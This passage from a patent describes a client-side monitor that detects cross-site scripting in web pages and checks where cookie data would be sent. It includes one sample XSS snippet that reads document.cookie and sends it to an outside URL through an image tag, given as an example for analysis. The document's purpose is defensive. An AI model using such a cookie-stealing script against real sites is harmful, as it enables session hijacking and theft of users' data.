At step 308 the Web page received by monitor 120 is analyzed. More specifically, the page is examined for the presence of one or more XSS attacks. XSS code may be written in a variety of different languages and formats. Examples of a few include JavaScript, VBScript, ActiveX, HTML, and Flash. Some such as JavaScript/VB Script, have application programming interfaces or APIs. Thus, in one embodiment, it is first determined by monitor 120 whether there is a JavaScript or VBScript API in the Web page which may attempt to read sensitive data from browser 122, such as a cookie, e.g., document.cookie( ). At step 310 behavior monitor 120 determines whether there is any potential malicious function or API in the Web page. For example, it may determine, specifically, whether there is XSS code present in the Web page. As noted, one way this may be done is by looking for script APIs. Other techniques may also be used, some of which may be specific or customized for a particular type of script. In one embodiment, monitor 120 may run such routines when checking for scripts. If it is determined that there is no malicious function or API present in the Web page, the page is considered safe at least with respect to Cross site scripting, and is passed to browser 122 at step 312. Browser 122 may then display it for viewing or execute the Web page depending on the type of content and the process is completed.

If at step 310 it is determined that there is a malicious function or API in the Web page, such as XSS code, control goes to step 314 where monitor 120 determines, in one embodiment, the URL to which sensitive information in the browser or client device will be sent if allowed to execute. In one embodiment, the information is taken all or in part from one or more cookies in the browser which typically stores personal preferences of a user and other sensitive and confidential information. Confidential and personal information may also be obtained from other sources within browser 122 and may be accessed by the malicious function/API, such as XSS code. An example of analyzing script logic to determine a malicious URL where sensitive data may be sent is provided below.

<Script>
AA=document.cookie( )
<IMG Src=
http://www.abc.com/getcookies.asp?cookie=AA>
<Script>

By analysis of this script, a person of ordinary skill in the art may learn that the user's cookie will be sent to the URL, http://www.abc.com.

At step 316 monitor 120 determines, in one embodiment, whether the URL learned of in step 314 is an "authorized" or safe URL or Web site to which cookie data or other sensitive data may be sent. One way to do this is to check the domain property within the cookie itself, as described above in FIG. 2. Cookie file 204 may contain a list of domain in its domain property that domains are considered safe and, thus, information contained in the cookie may be sent to those domains. Typically, domain property data may be set by the user (i.e., the cookie owner) as Web sites and URLs to which the user wants his or her information (e.g., personal preferences) sent for the convenience of the user and so that the user does not have to always provide preferences to a frequently visited online site, such as a retailer, ticket purchasing site, and the like. Another way to determine whether the URL is safe is by looking at which URLs the user has sent cookie information to in the past. There may a pattern of URLs that the user has accessed and very often wants his or her confidential information or personal preferences to be sent to, but is not listed in the cookie's domain property. This type of "white" list or safe list pattern may also be used to reduce false negatives by the monitor. If it is determined that the URL is safe by either of these techniques or by others, control goes to step 312 where the Web page is passed to browser 122 for display and/or execution.

If it is determined at step 316 that the URL is not safe, control goes to step 318 where monitor 120 causes one or more warning messages to be displayed to the user. For example, in one embodiment, a dialog box to warn the user containing a warning message may allow the user to block the HTTP transaction, that is, not allow the Web page that was requested to be executed and displayed by the browser and informing the user that the reason is because the page was infected with XSS. Another option may be to allow the user to disable the script within the requested Web page. By disabling the script, much if not all of the danger from Cross-site scripting may be eliminated. Another option may be to inform the user that there is XSS code in the Web page and allow the user to perform a certain action on his or her own, which may be the preferred course for more technically sophisticated users (e.g., ignore warning and proceed, disable script, abort the request, examine the script, etc.). At step 320 monitor 120 waits for a response from the user regarding the warning message and proceeds accordingly. In this embodiment, some type of response to the warning message is required from the user, even if it is minimal, such as pressing "OK" or "Continue." At this stage the process is completed.

FIG. 4 is a block diagram showing components and modules of behavior monitor 120 in accordance with one embodiment of the present invention. In one embodiment, monitor 120 has various components, storage areas, and modules for performing or facilitating some or all of the steps described in FIG. 3. As shown in FIG. 2 initially, monitor 120 receives and stores the Web content or Web page that was requested by the user. Web page 114a and intruder (XSS) script 110 are stored in monitor 120 at Web content storage area or memory 402, which may be some known and suitable form of persistent memory, such as RAM, Flash, ROM, and so on. The size of memory 402 may depend on various known factors, such as cost, space available, expected size of Web content that may be retrieved, for example, with one GET or POST command, and so on. In any case, storage area 402 temporarily stores the requested Web page for analysis and subsequent transmission to the browser, if it is determined that such transmission is allowed.

In one embodiment, monitor 120 includes a browser interface 404 and a Web interface 406. These components contain code and data that may be needed for monitor 120 to communicate with external components. For example, in the case of Web interface 406, a Web server on the Internet, such as third-party Web site 104, and generally with other servers and components on the Internet. In one embodiment, monitor 120 is acting as a broker for browser 122 and thus the monitor's interface and communication with the "outside world" is a key aspect to its functionality. Browser interface 404 enables communication with browser 122, for example, for receiving GET and POST messages or for sending (safe) Web pages or warning dialog boxes. In another embodiment, browser interface 404 may not be necessary if monitor 120 operates within browser 122, which may negate the need for separate browser interface 404. For example, interface components 404 and 406 may be used to facilitate step 402 (receiving messages from the browser), steps 404 and 406 (transmitting request to a Web site and receiving Web content), and steps 412, 418, and 420 (communicating with the browser).

Monitor 120 may also contain a Web page analysis module 408 which contains code and other software and data for performing the analysis functions of monitor 120, such as those described at step 308 in FIG. 3. Related to analysis module 408, in one embodiment, are URL determination component 410 and URL validation component 412. Determination component 410 may contain logic for performing step 314 above. URL validation component may have code for specifically checking a cookie's domain property for "allowed" URLs to which cookie information may be sent or for checking frequent URL patterns. In other embodiments, components 410 and 412 may be inherent in Web page analysis module 408 or intertwined with the analysis code contained in module 408 and not logically separable. In any case, the components and modules shown in FIG. 4 represent a functional and logical description and are used to illustrate one embodiment of monitor 120. In other embodiments, some of these modules and components may be needed or may be merged with other components or there may be more modules and components, such that the granularity of the overall functionality of monitor 120 is reflected in more specific and detailed modules, each having a narrow role or function. The modules, storage areas, and components shown in FIG. 4 may also be connected for communicating data among them via a bus or other appropriate means, which are not shown in FIG. 4, but is understood to enable all necessary transmission of data within the components, storage areas, and modules, and with external entities (via interfaces 404 and 406), such as browser 122 and Web servers.

FIGS. 5A and 5B illustrate a computer system 500 suitable for implementing embodiments of the present invention. FIG. 5A shows one possible physical form of the computer system. Of course, the computer system may have many physical forms including an integrated circuit, a printed circuit board, a small handheld device (such as a mobile telephone or PDA), a personal computer or a super computer. Computer system 500 includes a monitor 502, a display 504, a housing 506, a disk drive 508, a keyboard 510 and a mouse 512. Disk 514 is a computer-readable medium used to transfer data to and from computer system 500.

FIG. 5B is an example of a block diagram for computer system 500. Attached to system bus 520 is a wide variety of subsystems. Processor(s) 522 (also referred to as central processing units, or CPUs) are coupled to storage devices including memory 524. Memory 524 may include random access memory (RAM) and read-only memory (ROM). As is well known in the art, ROM acts to transfer data and instructions uni-directionally to the CPU and RAM is used typically to transfer data and instructions in a bi-directional manner. Both of these types of memories may include any suitable of the computer-readable media described below. A fixed disk 526 is also coupled bi-directionally to CPU 522; it provides additional data storage capacity and may also include any of the computer-readable media described below. Fixed disk 526 may be used to store programs, data and the like and is typically a secondary storage medium (such as a hard disk) that is slower than primary storage. It will be appreciated that the information retained within fixed disk 526, may, in appropriate cases, be incorporated in standard fashion as virtual memory in memory 524. Removable disk 514 may take the form of any of the computer-readable media described below.

CPU 522 is also coupled to a variety of input/output devices such as display 504, keyboard 510, mouse 512 and speakers 530. In general, an input/output device may be any of: video displays, track balls, mice, keyboards, microphones, touch-sensitive displays, transducer card readers, magnetic or paper tape readers, tablets, styluses, voice or handwriting recognizers, biometrics readers, or other computers. CPU 522 optionally may be coupled to another computer or telecommunications network using network interface 540. With such a network interface, it is contemplated that the CPU might receive information from the network, or might output information to the network in the course of performing the above-described method steps. Furthermore, method embodiments of the present invention may execute solely upon CPU 522 or may execute over a network such as the Internet in conjunction with a remote CPU that shares a portion of the processing.

In addition, embodiments of the present invention further relate to computer storage products with a computer-readable medium that have computer code thereon for performing various computer-implemented operations. The media and computer code may be those specially designed and constructed for the purposes of the present invention, or they may be of the kind well known and available to those having skill in the computer software arts. Examples of computer-readable media include, but are not limited to: magnetic media such as hard disks, floppy disks, and magnetic tape; optical media such as CD-ROMs and holographic devices; magneto-optical media such as floptical disks; and hardware devices that are specially configured to store and execute program code, such as application-specific integrated circuits (ASICs), programmable logic devices (PLDs) and ROM and RAM devices. Examples of computer code include machine code, such as produced by a compiler, and files containing higher-level code that are executed by a computer using an interpreter.

Although illustrative embodiments and applications of this invention are shown and described herein, many variations and modifications are possible which remain within the concept, scope, and spirit of the invention, and these variations would become clear to those of ordinary skill in the art after perusal of this application. For example, although the embodiments are described using HTML as the primary scripting language, XSS may be written using any appropriate scripting language. In another example, although cookie data is used to describe the personal information that make leak from a client device, other types of data from the device may also be taken. Accordingly, the embodiments described are to be considered as illustrative and not restrictive, and the invention is not to be limited to the details given herein, but may be modified within the scope and equivalents of the appended claims.

We claim:

1. A method of detecting a cross-site script in Web content, the method comprising:
   receiving, in a monitor of a client computer, a message from a browser for retrieving the Web content, the browser executing on said client computer having sensitive information, wherein the monitor is a separate component from the browser and is not a plug-in to the browser;
   retrieving the Web content from a target Web server;
   storing said Web content by said monitor in said client computer;
   analyzing the Web content for a cross-site script by said monitor;
   if a cross-site script is present in said Web content, determining a destination to which some or all of the sensitive information will be sent if the cross-site script executes, said determining performed by said monitor; and
   displaying a message in the browser relating to display of the Web content, thereby preventing execution of the cross-site script in the browser, and wherein the storing step, analyzing step and the determining step are performed at the monitor and not at the browser, before the Web content is received by the browser.

2. A method as recited in claim 1 further comprising:
   transmitting the message to the target Web site.

3. A method as recited in claim 1 wherein the Web content is retrieved using an HTTP response message.

4. A method as recited in claim 1 wherein analyzing the Web content further comprises:
   determining whether the destination is valid.

5. A method as recited in claim 1 wherein determining a destination further comprises:
   examining the cross-site script for an "IMG Src" statement in which a document cookie variable is equated with the destination.

6. A method as recited in claim 1 wherein the sensitive information is a cookie in the browser.

7. A method as recited in claim 1 further comprising:
   determining whether the cross-site script is a JavaScript or a Visual Basic (VB) Script and if either one, checking for an application programming interface (API).

8. A method as recited in claim 1 further comprising:
   intercepting the message from another component within the browser.

9. A method as recited in claim 1 further comprising:
   inserting the cross-site script into the Web content by posting the cross-site script in a public content posting area.

10. A method as recited in claim 4 wherein determining whether the destination is valid further comprises:
    looking at URLs in said browser to which said client computer has sent cookie information in the past.

11. A method as recited in claim 4 wherein determining whether the destination is valid further comprises:
    checking a domain property in a cookie in the browser of the client computer, wherein the domain property lists acceptable destinations to which the sensitive information may be sent.

12. A client device comprising:
a processor;
a network interface; and
a memory for storing
    a cross-site script detection monitor having
        a browser interface coupled to an independent browser;
        a Web interface; and
        a Web content analysis module including a URL determination component and a URL validation component;
        wherein the cross-cite script detection monitor is separate from the browser and is not a plug-in to the browser; and
    a Web content storage area for storing Web content from a Web site, wherein the cross-site detection monitor detects a malicious cross-site script in said Web content that enables transmission of sensitive data relating to the client device to an unauthorized Web site.

13. A client device as recited in claim 12 wherein the monitor performs as a broker for a browser such that the monitor receives requests for content from the browser and transmits the requests to a destination and receives the content to perform an analysis.

14. A client device as recited in claim 12 wherein the browser interface receives messages from a browser.

15. A client device as recited in claim 12 wherein the Web interface of the cross-site script detection monitor receives said Web content from said Web site.

16. A client device as recited in claim 12 wherein the URL validation component contains a URL allowed pattern list.

17. A client device as recited in claim 12 wherein the URL determination component searches for an "IMG Src" statement in which a cookie variable is equated with a URL.

18. A client device as recited in claim 12 wherein said detection monitor is further arranged to check a domain property in a cookie in said browser of said client device, wherein the domain property lists acceptable destinations to which the sensitive information may be sent.

19. A client device as recited in claim 12 wherein said detection monitor is further arranged to look at URLs in said browser to which said client device has sent cookie information in the past.

20. A tangible and non-transitory computer-readable medium comprising computer code for detecting a cross-site script, said computer code of said computer-readable medium effecting the following:
    receiving, in a monitor of a client computer, a message from a browser for retrieving the Web content, the browser executing on said client computer having sensitive information wherein the monitor is a separate component from the browser and is not a plug-in to the browser;
    retrieving the Web content from a target Web server;
    storing said Web content by said monitor in said client computer;
    analyzing the Web content for a cross-site script by said monitor;
    if cross-site script is present in said Web content, determining a destination to which some or all of the sensitive information will be sent if the cross-site script executes, said determining performed by said monitor; and
    displaying a message in the browser relating to display of the Web content, thereby preventing execution of the cross-site script in the browser if desired by a user, and wherein the storing step, analyzing step and the determining step are performed at the monitor and not at the browser, before the Web content is received by the browser.

21. A computer-readable medium as recited in claim 20 wherein analyzing the Web content further comprises determining whether the destination is valid.

22. A computer-readable medium as recited in claim 20 wherein determining whether the destination is valid further comprises checking a domain property in a cookie in the browser of the client computer, wherein the domain property lists acceptable destinations to which the sensitive information may be sent.

23. A computer-readable medium as recited in claim 20 wherein determining a destination further comprises examining the cross-site script for an "IMG Src" statement in which a document cookie variable is equated with the destination.

24. A tangible and non-transitory computer-readable medium as recited in claim 20 wherein determining whether the destination is valid further comprises looking at URLs in said browser to which said client computer has sent cookie information in the past.

* * * * *